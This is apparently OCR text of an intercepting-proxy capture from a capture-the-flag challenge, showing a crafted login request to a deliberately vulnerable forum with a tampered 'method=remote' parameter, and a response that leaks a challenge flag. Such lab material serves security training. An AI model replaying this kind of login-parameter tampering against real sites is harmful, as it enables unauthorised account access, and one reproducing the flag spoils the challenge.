 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: www.vulnforum.co.uk
3 Content-Length: 43
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.5005.61 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://www.vulnforum.co.uk
9 Referer: http://www.vulnforum.co.uk/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,ar;q=0.8
12 Cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5WlcxcGRXMGlPbV
poYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OTM4ZDcxNGQ0N2VhZWIzNSJ9
13 Connection: close
14
15 username=admin&password=12345&method=remote
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 server: nginx/1.21.1
3 date: Sun, 29 May 2022 22:11:31 GMT
4 content-type: application/json
5 set-cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5WlcxcGRXMGlPbVpoYkhObGZRPT0
iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OTM4ZDcxNGQ0N2VhZWIzNSJ9; Max-Age=2592000; Path=/;
domain=.vulnforum.co.uk
6 connection: close
7 Content-Length: 172
8
9 {
"display_msg":"Could not lookup user from remote hash",
"technical_msg":"local_uuid could not be found on database",
"flag":"[^FLAG^D45391B42D080B1938B035A601C657B3^FLAG^]"
}
INSPECTOR